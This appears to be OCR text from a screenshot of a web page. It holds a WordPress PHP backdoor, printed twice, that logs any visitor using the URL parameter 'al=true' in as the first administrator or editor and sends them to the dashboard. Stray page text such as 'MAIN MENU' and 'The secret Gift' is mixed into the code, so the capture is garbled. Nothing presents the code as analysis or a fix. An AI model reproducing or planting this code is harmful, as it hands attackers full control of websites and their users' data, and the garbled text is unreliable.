
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
The secret Gift